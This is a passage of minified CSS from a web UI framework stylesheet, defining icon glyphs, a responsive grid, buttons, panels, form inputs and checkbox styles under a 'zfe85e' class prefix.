e85eicon-prev-circle:before{content:"\e633"}.zfe85eicon-read:before{content:"\e705"}.zfe85eicon-404:before{content:"\e61c"}.zfe85eicon-carousel:before{content:"\e634"}.zfe85eicon-help:before{content:"\e607"}.zfe85eicon-code-circle:before{content:"\e635"}.zfe85eicon-windows:before{content:"\e67f"}.zfe85eicon-water:before{content:"\e636"}.zfe85eicon-username:before{content:"\e66f"}.zfe85eicon-find-fill:before{content:"\e670"}.zfe85eicon-about:before{content:"\e60b"}.zfe85eicon-location:before{content:"\e715"}.zfe85eicon-up:before{content:"\e619"}.zfe85eicon-pause:before{content:"\e651"}.zfe85eicon-date:before{content:"\e637"}.zfe85eicon-layim-uploadfile:before{content:"\e61d"}.zfe85eicon-delete:before{content:"\e640"}.zfe85eicon-play:before{content:"\e652"}.zfe85eicon-top:before{content:"\e604"}.zfe85eicon-firefox:before{content:"\e686"}.zfe85eicon-friends:before{content:"\e612"}.zfe85eicon-refresh-3:before{content:"\e9aa"}.zfe85eicon-ok:before{content:"\e605"}.zfe85eicon-layer:before{content:"\e638"}.zfe85eicon-face-smile-fine:before{content:"\e60c"}.zfe85eicon-dollar:before{content:"\e659"}.zfe85eicon-group:before{content:"\e613"}.zfe85eicon-layim-download:before{content:"\e61e"}.zfe85eicon-picture-fine:before{content:"\e60d"}.zfe85eicon-link:before{content:"\e64c"}.zfe85eicon-diamond:before{content:"\e735"}.zfe85eicon-log:before{content:"\e60e"}.zfe85eicon-key:before{content:"\e683"}.zfe85eicon-rate-solid:before{content:"\e67a"}.zfe85eicon-fonts-del:before{content:"\e64f"}.zfe85eicon-unlink:before{content:"\e64d"}.zfe85eicon-fonts-clear:before{content:"\e639"}.zfe85eicon-triangle-r:before{content:"\e623"}.zfe85eicon-circle:before{content:"\e63f"}.zfe85eicon-radio:before{content:"\e643"}.zfe85eicon-align-center:before{content:"\e647"}.zfe85eicon-align-right:before{content:"\e648"}.zfe85eicon-align-left:before{content:"\e649"}.zfe85eicon-loading-1:before{content:"\e63e"}.zfe85eicon-return:before{content:"\e65c"}.zfe85eicon-fonts-strong:before{content:"\e62b"}.zfe85eicon-upload:before{content:"\e67c"}.zfe85eicon-dialogue:before{content:"\e63a"}.zfe85eicon-video:before{content:"\e6ed"}.zfe85eicon-headset:before{content:"\e6fc"}.zfe85eicon-cellphone-fine:before{content:"\e63b"}.zfe85eicon-add-1:before{content:"\e654"}.zfe85eicon-face-smile-b:before{content:"\e650"}.zfe85eicon-fonts-html:before{content:"\e64b"}.zfe85eicon-screen-full:before{content:"\e622"}.zfe85eicon-form:before{content:"\e63c"}.zfe85eicon-cart:before{content:"\e657"}.zfe85eicon-camera-fill:before{content:"\e65d"}.zfe85eicon-tabs:before{content:"\e62a"}.zfe85eicon-heart-fill:before{content:"\e68f"}.zfe85eicon-fonts-code:before{content:"\e64e"}.zfe85eicon-ios:before{content:"\e680"}.zfe85eicon-at:before{content:"\e687"}.zfe85eicon-fire:before{content:"\e756"}.zfe85eicon-set:before{content:"\e716"}.zfe85eicon-fonts-u:before{content:"\e646"}.zfe85eicon-triangle-d:before{content:"\e625"}.zfe85eicon-tips:before{content:"\e702"}.zfe85eicon-picture:before{content:"\e64a"}.zfe85eicon-more-vertical:before{content:"\e671"}.zfe85eicon-bluetooth:before{content:"\e689"}.zfe85eicon-flag:before{content:"\e66c"}.zfe85eicon-loading:before{content:"\e63d"}.zfe85eicon-fonts-i:before{content:"\e644"}.zfe85eicon-refresh-1:before{content:"\e666"}.zfe85eicon-rmb:before{content:"\e65e"}.zfe85eicon-addition:before{content:"\e624"}.zfe85eicon-home:before{content:"\e68e"}.zfe85eicon-time:before{content:"\e68d"}.zfe85eicon-user:before{content:"\e770"}.zfe85eicon-notice:before{content:"\e667"}.zfe85eicon-chrome:before{content:"\e68a"}.zfe85eicon-edge:before{content:"\e68b"}.zfe85eicon-login-weibo:before{content:"\e675"}.zfe85eicon-voice:before{content:"\e688"}.zfe85eicon-upload-drag:before{content:"\e681"}.zfe85eicon-login-qq:before{content:"\e676"}.zfe85eicon-snowflake:before{content:"\e6b1"}.zfe85eicon-heart:before{content:"\e68c"}.zfe85eicon-logout:before{content:"\e682"}.zfe85eicon-file-b:before{content:"\e655"}.zfe85eicon-template:before{content:"\e663"}.zfe85eicon-transfer:before{content:"\e691"}.zfe85eicon-auz:before{content:"\e672"}.zfe85eicon-console:before{content:"\e665"}.zfe85eicon-app:before{content:"\e653"}.zfe85eicon-prev:before{content:"\e65a"}.zfe85eicon-website:before{content:"\e7ae"}.zfe85eicon-next:before{content:"\e65b"}.zfe85eicon-component:before{content:"\e857"}.zfe85eicon-android:before{content:"\e684"}.zfe85eicon-more:before{content:"\e65f"}.zfe85eicon-login-wechat:before{content:"\e677"}.zfe85eicon-shrink-right:before{content:"\e668"}.zfe85eicon-spread-left:before{content:"\e66b"}.menu_r .zfe85eicon-spread-left:before{content:"\e668"}.zfe85eicon-camera:before{content:"\e660"}.zfe85eicon-note:before{content:"\e66e"}.zfe85eicon-refresh:before{content:"\e669"}.zfe85eicon-female:before{content:"\e661"}.zfe85eicon-male:before{content:"\e662"}.zfe85eicon-screen-restore:before{content:"\e758"}.zfe85eicon-password:before{content:"\e673"}.zfe85eicon-senior:before{content:"\e674"}.zfe85eicon-theme:before{content:"\e66a"}.zfe85eicon-tread:before{content:"\e6c5"}.zfe85eicon-praise:before{content:"\e6c6"}.zfe85eicon-star-fill:before{content:"\e658"}.zfe85eicon-rate:before{content:"\e67b"}.zfe85eicon-template-1:before{content:"\e656"}.zfe85eicon-vercode:before{content:"\e679"}.zfe85eicon-service:before{content:"\e626"}.zfe85eicon-cellphone:before{content:"\e678"}.zfe85eicon-print:before{content:"\e66d"}.zfe85eicon-cols:before{content:"\e610"}.zfe85eicon-wifi:before{content:"\e7e0"}.zfe85eicon-export:before{content:"\e67d"}.zfe85eicon-rss:before{content:"\e808"}.zfe85eicon-slider:before{content:"\e714"}.zfe85eicon-email:before{content:"\e618"}.zfe85eicon-subtraction:before{content:"\e67e"}.zfe85eicon-mike:before{content:"\e6dc"}.zfe85eicon-light:before{content:"\e748"}.zfe85eicon-gift:before{content:"\e627"}.zfe85eicon-mute:before{content:"\e685"}.zfe85eicon-reduce-circle:before{content:"\e616"}.zfe85eicon-music:before{content:"\e690"}.zfe85emain{width:1140px;margin:0 auto}.zfe85eheader{z-index:1000;height:60px}.zfe85eheader a:hover{transition:all .5s;-webkit-transition:all .5s}.zfe85eside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zfe85eside-scroll{position:relative;width:220px;height:100%}.zfe85elayout-admin .zfe85eheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zfe85elayout-admin .zfe85eside{top:60px;width:200px;overflow-x:hidden}.zfe85elayout-admin .zfe85ebody{position:absolute;top:60px;padding-bottom:44px}.zfe85elayout-admin .zfe85emain{width:auto;margin:0 15px}.zfe85elayout-admin .zfe85efooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zfe85elayout-admin .zfe85elogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zfe85elayout-admin .zfe85eheader .zfe85enav{background:0 0}.zfe85elayout-left{position:absolute!important;left:200px;top:0}.zfe85elayout-right{position:absolute!important;right:0;top:0}.zfe85econtainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zfe85efluid{position:relative;margin:0 auto;padding:0 15px}.zfe85erow:after,.zfe85erow:before{content:"";display:block;clear:both}.zfe85ecol-lg1,.zfe85ecol-lg10,.zfe85ecol-lg11,.zfe85ecol-lg12,.zfe85ecol-lg2,.zfe85ecol-lg3,.zfe85ecol-lg4,.zfe85ecol-lg5,.zfe85ecol-lg6,.zfe85ecol-lg7,.zfe85ecol-lg8,.zfe85ecol-lg9,.zfe85ecol-md1,.zfe85ecol-md10,.zfe85ecol-md11,.zfe85ecol-md12,.zfe85ecol-md2-4,.zfe85ecol-md2,.zfe85ecol-md3,.zfe85ecol-md4,.zfe85ecol-md5,.zfe85ecol-md6,.zfe85ecol-md7,.zfe85ecol-md8,.zfe85ecol-md9,.zfe85ecol-sm1,.zfe85ecol-sm10,.zfe85ecol-sm11,.zfe85ecol-sm12,.zfe85ecol-sm2,.zfe85ecol-sm3,.zfe85ecol-sm4,.zfe85ecol-sm5,.zfe85ecol-sm6,.zfe85ecol-sm7,.zfe85ecol-sm8,.zfe85ecol-sm9,.zfe85ecol-xs1,.zfe85ecol-xs10,.zfe85ecol-xs11,.zfe85ecol-xs12,.zfe85ecol-xs2,.zfe85ecol-xs3,.zfe85ecol-xs4,.zfe85ecol-xs5,.zfe85ecol-xs6,.zfe85ecol-xs7,.zfe85ecol-xs8,.zfe85ecol-xs9{position:relative;display:block;box-sizing:border-box}.zfe85ecol-xs1,.zfe85ecol-xs10,.zfe85ecol-xs11,.zfe85ecol-xs12,.zfe85ecol-xs2,.zfe85ecol-xs3,.zfe85ecol-xs4,.zfe85ecol-xs5,.zfe85ecol-xs6,.zfe85ecol-xs7,.zfe85ecol-xs8,.zfe85ecol-xs9{float:left}.zfe85ecol-xs1{width:8.33333333%}.zfe85ecol-xs2{width:16.66666667%}.zfe85ecol-xs3{width:25%}.zfe85ecol-xs4{width:33.33333333%}.zfe85ecol-xs5{width:41.66666667%}.zfe85ecol-xs6{width:50%}.zfe85ecol-xs7{width:58.33333333%}.zfe85ecol-xs8{width:66.66666667%}.zfe85ecol-xs9{width:75%}.zfe85ecol-xs10{width:83.33333333%}.zfe85ecol-xs11{width:91.66666667%}.zfe85ecol-xs12{width:100%}.zfe85ecol-xs-offset1{margin-left:8.33333333%}.zfe85ecol-xs-offset2{margin-left:16.66666667%}.zfe85ecol-xs-offset3{margin-left:25%}.zfe85ecol-xs-offset4{margin-left:33.33333333%}.zfe85ecol-xs-offset5{margin-left:41.66666667%}.zfe85ecol-xs-offset6{margin-left:50%}.zfe85ecol-xs-offset7{margin-left:58.33333333%}.zfe85ecol-xs-offset8{margin-left:66.66666667%}.zfe85ecol-xs-offset9{margin-left:75%}.zfe85ecol-xs-offset10{margin-left:83.33333333%}.zfe85ecol-xs-offset11{margin-left:91.66666667%}.zfe85ecol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zfe85ehide-xs{display:none!important}.zfe85eshow-xs-block{display:block!important}.zfe85eshow-xs-inline{display:inline!important}.zfe85eshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zfe85econtainer{width:750px}.zfe85ehide-sm{display:none!important}.zfe85eshow-sm-block{display:block!important}.zfe85eshow-sm-inline{display:inline!important}.zfe85eshow-sm-inline-block{display:inline-block!important}.zfe85ecol-sm2-4{float:left}.zfe85ecol-sm2-4{width:20%}.zfe85ecol-sm-offset2-4{margin-left:20%}.zfe85ecol-sm1,.zfe85ecol-sm10,.zfe85ecol-sm11,.zfe85ecol-sm12,.zfe85ecol-sm2,.zfe85ecol-sm3,.zfe85ecol-sm4,.zfe85ecol-sm5,.zfe85ecol-sm6,.zfe85ecol-sm7,.zfe85ecol-sm8,.zfe85ecol-sm9{float:left}.zfe85ecol-sm1{width:8.33333333%}.zfe85ecol-sm2{width:16.66666667%}.zfe85ecol-sm3{width:25%}.zfe85ecol-sm4{width:33.33333333%}.zfe85ecol-sm5{width:41.66666667%}.zfe85ecol-sm6{width:50%}.zfe85ecol-sm7{width:58.33333333%}.zfe85ecol-sm8{width:66.66666667%}.zfe85ecol-sm9{width:75%}.zfe85ecol-sm10{width:83.33333333%}.zfe85ecol-sm11{width:91.66666667%}.zfe85ecol-sm12{width:100%}.zfe85ecol-sm-offset1{margin-left:8.33333333%}.zfe85ecol-sm-offset2{margin-left:16.66666667%}.zfe85ecol-sm-offset3{margin-left:25%}.zfe85ecol-sm-offset4{margin-left:33.33333333%}.zfe85ecol-sm-offset5{margin-left:41.66666667%}.zfe85ecol-sm-offset6{margin-left:50%}.zfe85ecol-sm-offset7{margin-left:58.33333333%}.zfe85ecol-sm-offset8{margin-left:66.66666667%}.zfe85ecol-sm-offset9{margin-left:75%}.zfe85ecol-sm-offset10{margin-left:83.33333333%}.zfe85ecol-sm-offset11{margin-left:91.66666667%}.zfe85ecol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zfe85econtainer{width:970px}.zfe85ehide-md{display:none!important}.zfe85eshow-md-block{display:block!important}.zfe85eshow-md-inline{display:inline!important}.zfe85eshow-md-inline-block{display:inline-block!important}.zfe85ecol-md1,.zfe85ecol-md10,.zfe85ecol-md11,.zfe85ecol-md12,.zfe85ecol-md2,.zfe85ecol-md2-4,.zfe85ecol-md3,.zfe85ecol-md4,.zfe85ecol-md5,.zfe85ecol-md6,.zfe85ecol-md7,.zfe85ecol-md8,.zfe85ecol-md9{float:left}.zfe85ecol-md1{width:8.33333333%}.zfe85ecol-md2{width:16.66666667%}.zfe85ecol-md2-4{width:20%}.zfe85ecol-md3{width:25%}.zfe85ecol-md4{width:33.33333333%}.zfe85ecol-md5{width:41.66666667%}.zfe85ecol-md6{width:50%}.zfe85ecol-md7{width:58.33333333%}.zfe85ecol-md8{width:66.66666667%}.zfe85ecol-md9{width:75%}.zfe85ecol-md10{width:83.33333333%}.zfe85ecol-md11{width:91.66666667%}.zfe85ecol-md12{width:100%}.zfe85ecol-md-offset1{margin-left:8.33333333%}.zfe85ecol-md-offset2{margin-left:16.66666667%}.zfe85ecol-md-offset3{margin-left:25%}.zfe85ecol-md-offset4{margin-left:33.33333333%}.zfe85ecol-md-offset5{margin-left:41.66666667%}.zfe85ecol-md-offset6{margin-left:50%}.zfe85ecol-md-offset7{margin-left:58.33333333%}.zfe85ecol-md-offset8{margin-left:66.66666667%}.zfe85ecol-md-offset9{margin-left:75%}.zfe85ecol-md-offset10{margin-left:83.33333333%}.zfe85ecol-md-offset11{margin-left:91.66666667%}.zfe85ecol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zfe85econtainer{width:1170px}.zfe85ehide-lg{display:none!important}.zfe85eshow-lg-block{display:block!important}.zfe85eshow-lg-inline{display:inline!important}.zfe85eshow-lg-inline-block{display:inline-block!important}.zfe85ecol-lg1,.zfe85ecol-lg10,.zfe85ecol-lg11,.zfe85ecol-lg12,.zfe85ecol-lg2,.zfe85ecol-lg3,.zfe85ecol-lg4,.zfe85ecol-lg5,.zfe85ecol-lg6,.zfe85ecol-lg7,.zfe85ecol-lg8,.zfe85ecol-lg9{float:left}.zfe85ecol-lg1{width:8.33333333%}.zfe85ecol-lg2{width:16.66666667%}.zfe85ecol-lg3{width:25%}.zfe85ecol-lg4{width:33.33333333%}.zfe85ecol-lg5{width:41.66666667%}.zfe85ecol-lg6{width:50%}.zfe85ecol-lg7{width:58.33333333%}.zfe85ecol-lg8{width:66.66666667%}.zfe85ecol-lg9{width:75%}.zfe85ecol-lg10{width:83.33333333%}.zfe85ecol-lg11{width:91.66666667%}.zfe85ecol-lg12{width:100%}.zfe85ecol-lg-offset1{margin-left:8.33333333%}.zfe85ecol-lg-offset2{margin-left:16.66666667%}.zfe85ecol-lg-offset3{margin-left:25%}.zfe85ecol-lg-offset4{margin-left:33.33333333%}.zfe85ecol-lg-offset5{margin-left:41.66666667%}.zfe85ecol-lg-offset6{margin-left:50%}.zfe85ecol-lg-offset7{margin-left:58.33333333%}.zfe85ecol-lg-offset8{margin-left:66.66666667%}.zfe85ecol-lg-offset9{margin-left:75%}.zfe85ecol-lg-offset10{margin-left:83.33333333%}.zfe85ecol-lg-offset11{margin-left:91.66666667%}.zfe85ecol-lg-offset12{margin-left:100%}}.zfe85ecol-space1{margin:-.5px}.zfe85ecol-space1>*{padding:.5px}.zfe85ecol-space2{margin:-1px}.zfe85ecol-space2>*{padding:1px}.zfe85ecol-space4{margin:-2px}.zfe85ecol-space4>*{padding:2px}.zfe85ecol-space5{margin:-2.5px}.zfe85ecol-space5>*{padding:2.5px}.zfe85ecol-space6{margin:-3px}.zfe85ecol-space6>*{padding:3px}.zfe85ecol-space8{margin:-4px}.zfe85ecol-space8>*{padding:4px}.zfe85ecol-space10{margin:-5px}.zfe85ecol-space10>*{padding:5px}.zfe85ecol-space12{margin:-6px}.zfe85ecol-space12>*{padding:6px}.zfe85ecol-space14{margin:-7px}.zfe85ecol-space14>*{padding:7px}.zfe85ecol-space15{margin:-7.5px}.zfe85ecol-space15>*{padding:7.5px}.zfe85ecol-space16{margin:-8px}.zfe85ecol-space16>*{padding:8px}.zfe85ecol-space18{margin:-9px}.zfe85ecol-space18>*{padding:9px}.zfe85ecol-space20{margin:-10px}.zfe85ecol-space20>*{padding:10px}.zfe85ecol-space22{margin:-11px}.zfe85ecol-space22>*{padding:11px}.zfe85ecol-space24{margin:-12px}.zfe85ecol-space24>*{padding:12px}.zfe85ecol-space25{margin:-12.5px}.zfe85ecol-space25>*{padding:12.5px}.zfe85ecol-space26{margin:-13px}.zfe85ecol-space26>*{padding:13px}.zfe85ecol-space28{margin:-14px}.zfe85ecol-space28>*{padding:14px}.zfe85ecol-space30{margin:-15px}.zfe85ecol-space30>*{padding:15px}.zfe85ebtn,.zfe85einput,.zfe85eselect,.zfe85etextarea,.zfe85eupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zfe85eelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zfe85equote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zfe85eelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zfe85eelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zfe85efield-title{margin:10px 0 20px;border-width:1px 0 0}.zfe85efield-box{padding:15px}.zfe85efield-title .zfe85efield-box{padding:10px 0}.zfe85eprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zfe85eprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zfe85eprogress-big,.zfe85eprogress-big .zfe85eprogress-bar{height:18px;line-height:18px}.zfe85eprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zfe85eprogress-big .zfe85eprogress-text{position:static;padding:0 10px;color:#fff}.zfe85ecollapse{border-width:1px;border-style:solid;border-radius:2px}.zfe85ecolla-content,.zfe85ecolla-item{border-top-width:1px;border-top-style:solid}.zfe85ecolla-item:first-child{border-top:none}.zfe85ecolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zfe85ecolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zfe85ecolla-icon{position:absolute;left:15px;top:0;font-size:14px}.zfe85ecard-body,.zfe85ecard-header,.zfe85eform-label,.zfe85eform-mid,.zfe85eform-select,.zfe85einput-block,.zfe85einput-inline,.zfe85epanel,.zfe85etextarea{position:relative}.zfe85ecard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zfe85eform-select dl,.zfe85epanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zfe85ecard:last-child{margin-bottom:0}.zfe85ecard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zfe85ecard-body{padding:10px 15px;line-height:24px}.zfe85ecard-body[pad15]{padding:15px}.zfe85ecard-body[pad20]{padding:20px}.zfe85ecard-body .zfe85etable{margin:5px 0}.zfe85ecard .zfe85etab{margin:0}.zfe85epanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zfe85ebg-black,.zfe85ebg-blue,.zfe85ebg-cyan,.zfe85ebg-green,.zfe85ebg-orange,.zfe85ebg-red{color:#fff!important}.zfe85epanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zfe85eborder,.zfe85eborder-black,.zfe85eborder-blue,.zfe85eborder-cyan,.zfe85eborder-green,.zfe85eborder-orange,.zfe85eborder-red{border-width:1px;border-style:solid}.zfe85eauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zfe85ebg-red{background-color:#FF5722!important}.zfe85ebg-orange{background-color:#FFB800!important}.zfe85ebg-green{background-color:#009688!important}.zfe85ebg-cyan{background-color:#2F4056!important}.zfe85ebg-blue{background-color:#1E9FFF!important}.zfe85ebg-black{background-color:#393D49!important}.zfe85ebg-gray{background-color:#FAFAFA!important;color:#666!important}.zfe85ebadge-rim,.zfe85eborder,.zfe85ecolla-content,.zfe85ecolla-item,.zfe85ecollapse,.zfe85eelem-field,.zfe85eform-pane .zfe85eform-item[pane],.zfe85eform-pane .zfe85eform-label,.zfe85einput,.zfe85elayedit,.zfe85elayedit-tool,.zfe85epanel,.zfe85equote-nm,.zfe85eselect,.zfe85etab-bar,.zfe85etab-card,.zfe85etab-title,.zfe85etab-title .zfe85ethis:after,.zfe85etextarea{border-color:#eee}.zfe85eborder{color:#666!important}.zfe85eborder-red{border-color:#FF5722!important;color:#FF5722!important}.zfe85eborder-orange{border-color:#FFB800!important;color:#FFB800!important}.zfe85eborder-green{border-color:#009688!important;color:#009688!important}.zfe85eborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.zfe85eborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zfe85eborder-black{border-color:#393D49!important;color:#393D49!important}.zfe85etimeline-item:before{background-color:#eee}.zfe85etext{line-height:1.6;font-size:14px;color:#666}.zfe85etext h1,.zfe85etext h2,.zfe85etext h3{font-weight:500;color:#333}.zfe85etext h1{font-size:30px}.zfe85etext h2{font-size:24px}.zfe85etext h3{font-size:18px}.zfe85etext a:not(.zfe85ebtn){color:#01AAED}.zfe85etext a:not(.zfe85ebtn):hover{text-decoration:underline}.zfe85etext ul{padding:5px 0 5px 15px}.zfe85etext ul li{margin-top:5px;list-style-type:disc}.zfe85etext em,.zfe85eword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zfe85etext p{margin:10px 0}.zfe85etext p:first-child{margin-top:0}.zfe85efont-12{font-size:12px!important}.zfe85efont-14{font-size:14px!important}.zfe85efont-16{font-size:16px!important}.zfe85efont-18{font-size:18px!important}.zfe85efont-20{font-size:20px!important}.zfe85efont-red{color:#FF5722!important}.zfe85efont-orange{color:#FFB800!important}.zfe85efont-green{color:#009688!important}.zfe85efont-cyan{color:#2F4056!important}.zfe85efont-blue{color:#01AAED!important}.zfe85efont-black{color:#000!important}.zfe85efont-gray{color:#c2c2c2!important}.zfe85ebtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zfe85ebtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zfe85ebtn:active{opacity:1;filter:alpha(opacity=100)}.zfe85ebtn+.zfe85ebtn{margin-left:10px}.zfe85ebtn-container{font-size:0}.zfe85ebtn-container .zfe85ebtn{margin-right:10px;margin-bottom:10px}.zfe85ebtn-container .zfe85ebtn+.zfe85ebtn{margin-left:0}.zfe85etable .zfe85ebtn-container .zfe85ebtn{margin-bottom:9px}.zfe85ebtn-radius{border-radius:100px}.zfe85ebtn .zfe85eicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zfe85ebtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zfe85ebtn-primary:hover{border-color:#009688;color:#333}.zfe85ebtn-normal{background-color:#1E9FFF}.zfe85ebtn-warm{background-color:#FFB800}.zfe85ebtn-danger{background-color:#FF5722}.zfe85ebtn-checked{background-color:#5FB878}.zfe85ebtn-disabled,.zfe85ebtn-disabled:active,.zfe85ebtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zfe85ebtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zfe85ebtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zfe85ebtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zfe85ebtn-xs i{font-size:12px!important}.zfe85ebtn-group{vertical-align:middle;font-size:0}.zfe85ebtn-group .zfe85ebtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zfe85ebtn-group .zfe85ebtn-primary{border-left:none}.zfe85ebtn-group .zfe85ebtn-primary:hover{border-color:#d2d2d2;color:#009688}.zfe85ebtn-group .zfe85ebtn:first-child{border-left:none;border-radius:2px 0 0 2px}.zfe85ebtn-group .zfe85ebtn-primary:first-child{border-left:1px solid #d2d2d2}.zfe85ebtn-group .zfe85ebtn:last-child{border-radius:0 2px 2px 0}.zfe85ebtn-group .zfe85ebtn+.zfe85ebtn{margin-left:0}.zfe85ebtn-group+.zfe85ebtn-group{margin-left:10px}.zfe85ebtn-fluid{width:100%}.zfe85einput,.zfe85eselect,.zfe85etextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zfe85einput::-webkit-input-placeholder,.zfe85eselect::-webkit-input-placeholder,.zfe85etextarea::-webkit-input-placeholder{line-height:1.3}.zfe85einput,.zfe85etextarea{display:block;width:100%;padding-left:10px}.zfe85einput:hover,.zfe85etextarea:hover{border-color:#eee!important}.zfe85einput:focus,.zfe85etextarea:focus{border-color:#d2d2d2!important}.zfe85etextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zfe85eselect{padding:0 10px}.zfe85eform input[type=checkbox],.zfe85eform input[type=radio],.zfe85eform select{display:none}.zfe85eform [lay-ignore]{display:initial}.zfe85eform-item{margin-bottom:15px;clear:both;*zoom:1}.zfe85eform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zfe85eform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zfe85eform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zfe85eform-item .zfe85einline{margin-bottom:5px;margin-right:10px}.zfe85einput-block{margin-left:110px;min-height:36px}.zfe85einput-inline{display:inline-block;vertical-align:middle}.zfe85eform-item .zfe85einput-inline{float:left;width:190px;margin-right:10px}.zfe85eform-text .zfe85einput-inline{width:auto}.zfe85eform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zfe85eform-danger+.zfe85eform-select .zfe85einput,.zfe85eform-danger:focus{border-color:#FF5722!important}.zfe85eform-select .zfe85einput{padding-right:30px;cursor:pointer}.zfe85eform-select .zfe85eedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zfe85eform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zfe85eform-select dl dd,.zfe85eform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zfe85eform-select dl dt{font-size:12px;color:#999}.zfe85eform-select dl dd{cursor:pointer}.zfe85eform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zfe85eform-select .zfe85eselect-group dd{padding-left:20px}.zfe85eform-select dl dd.zfe85eselect-tips{padding-left:10px!important;color:#999}.zfe85eform-select dl dd.zfe85ethis{background-color:#5FB878;color:#fff}.zfe85eform-checkbox,.zfe85eform-select dl dd.zfe85edisabled{background-color:#fff}.zfe85eform-selected dl{display:block}.zfe85eform-checkbox,.zfe85eform-checkbox *,.zfe85eform-switch{display:inline-block;vertical-align:middle}.zfe85eform-selected .zfe85eedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zfe85eform-selected .zfe85eedge{margin-top:-9px\0/IE9}.zfe85eform-selectup dl{top:auto;bottom:42px}.zfe85eselect-none{margin:5px 0;text-align:center;color:#999}.zfe85eselect-disabled .zfe85edisabled{border-color:#eee!important}.zfe85eselect-disabled .zfe85eedge{border-top-color:#d2d2d2}.zfe85eform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zfe85eform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zfe85eform-checkbox:hover span{background-color:#c2c2c2}.zfe85eform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zfe85eform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zfe85eform-checked,.zfe85eform-checked:hover{border-color:#5FB878}.zfe85eform-checked span,.zfe85eform-checked:hover span{background-color:#5FB878}.zfe85eform-checked i,.zfe85eform-checked:hover i{color:#5FB878}.zfe85eform-item .zfe85eform-checkbox{margin-top:4px}.zfe85eform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zfe85eform-checkbox[lay-skin=primary] 